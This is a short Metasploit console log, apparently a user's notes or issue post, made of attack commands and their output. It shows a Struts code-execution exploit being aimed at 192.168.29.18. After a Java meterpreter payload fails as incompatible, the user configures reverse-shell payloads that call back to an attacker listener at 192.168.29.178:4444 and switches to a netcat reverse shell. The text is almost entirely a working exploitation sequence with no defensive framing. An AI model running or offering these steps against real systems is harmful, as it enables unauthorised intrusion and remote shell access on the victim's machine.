 msf6 > use 38
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts_code_exec) > set RHOSTS 192.168.29.18
RHOSTS ⇒ 192.168.29.18
msf6 exploit(multi/http/struts_code_exec) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD ⇒ java/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts_code_exec) > set LHOST 192.168.29.178
LHOST ⇒ 192.168.29.178
msf6 exploit(multi/http/struts_code_exec) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/http/struts_code_exec) > exploit
[-] Exploit failed: java/meterpreter/reverse_tcp is not a compatible payload.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts_code_exec) > set PAYLOAD cmd/unix/reverse_netcat
PAYLOAD ⇒ cmd/unix/reverse_netcat
msf6 exploit(multi/http/struts_code_exec) > exploit